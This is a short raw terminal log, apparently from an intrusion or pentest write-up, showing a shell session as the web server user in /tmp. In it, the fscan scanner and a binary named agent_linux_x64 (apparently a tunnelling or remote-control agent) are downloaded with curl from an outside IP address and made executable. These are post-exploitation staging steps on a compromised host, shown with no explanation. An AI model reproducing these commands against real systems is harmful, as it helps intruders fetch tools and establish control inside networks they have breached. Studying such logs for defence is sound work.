 (www-data:/tmp) $ curl http://8.134.149.24:8000/fscan -o fscan
(www-data:/tmp) $ ls
fscan
(www-data:/tmp) $ curl http://8.134.149.24:8000/agent_linux_x64 -o agent_linux_x64
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  19 3791k   19  745k    0     0   841k      0  0:00:04 --:--:-
-  0:00:04  841k  30 3791k   30 1166k    0     0   621k      0  0:00:06  0:00:01  0:00:05  621k
 41 3791k   41 1589k    0     0   552k      0  0:00:06  0:00:02  0:00:04  552k
 52 3791k   52 1989k    0     0   513k      0  0:00:07  0:00:03  0:00:04  513k
 63 3791k   63 2401k    0     0   492k      0  0:00:07  0:00:04  0:00:03  492k
 74 3791k   74 2812k    0     0   479k      0  0:00:07  0:00:05  0:00:02  414k
 85 3791k   85 3231k    0     0   469k      0  0:00:08  0:00:06  0:00:02  412k
 95 3791k   95 3634k    0     0   461k      0  0:00:08  0:00:07  0:00:01  408k 100 3791k  100 3791k    0     0   457k      0  0:00:08  0:00:08 --:--:-
-  408k
(www-data:/tmp) $ ls
agent_linux_x64
fscan
(www-data:/tmp) $ chmod +x *
(www-data:/tmp) $